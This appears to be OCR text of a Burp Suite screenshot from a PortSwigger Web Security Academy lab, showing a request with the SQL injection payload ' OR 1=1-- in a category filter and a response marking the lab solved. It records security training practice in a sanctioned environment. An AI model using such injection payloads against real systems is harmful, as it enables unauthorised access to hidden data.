 Request
Pretty Raw Hex Hackvertor
\n
1 GET /filter?category=' OR 1=1-- HTTP/2
2 Host: 0a8c00ba032e5be18055712b00630000.web-security-academy.net
3 Accept-Encoding: gzip, deflate, br
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0
Safari/537.36
7 Cache-Control: max-age=0
8
9
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=fagPUF3wgzA82loZxWLSb3AUxSCcN6xn; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 14472
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
12 <title>
SQL injection vulnerability in WHERE clause allowing retrieval of hidden data
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner is-solved'>